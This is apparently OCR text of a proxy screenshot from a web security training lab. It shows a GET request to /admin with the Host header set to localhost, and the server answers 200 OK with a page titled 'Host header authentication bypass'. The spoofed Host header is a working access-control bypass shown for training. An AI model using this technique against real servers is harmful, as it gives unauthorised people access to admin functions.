 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: localhost
3 Cookie: session=sEfPp2ZCnq1DS5fmdtvSOHB8asKfWnU1; _lab=
47%7cMC0CFQCDjcdmyqR8SVYBHCwrKZ8sgL6MlQIUSgIzYPot4b9uDMjVJZ%2f2gE0t2zgAtcbvSEtecE%2bavlmj7bAAJpxTP4ohebE0wcDaGjZeb%2fSLRlw%2fSR3%2f%2fy
HVt7o2PujuKyVi7Sy%2bbt5pR4PBiavcK9Snv8QLC%2fQJlCZ6s9izb%2fOR9ocq
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3089
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=styl
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Host header authentication bypass
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Host header authentication bypass